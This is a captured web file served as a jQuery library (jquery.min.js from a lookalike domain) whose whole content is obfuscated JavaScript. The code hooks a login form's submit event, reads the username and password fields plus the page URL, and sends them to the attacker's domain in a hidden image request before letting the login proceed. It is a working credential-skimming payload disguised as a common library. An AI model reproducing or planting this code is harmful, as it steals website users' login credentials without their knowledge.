

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 276
content:
window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};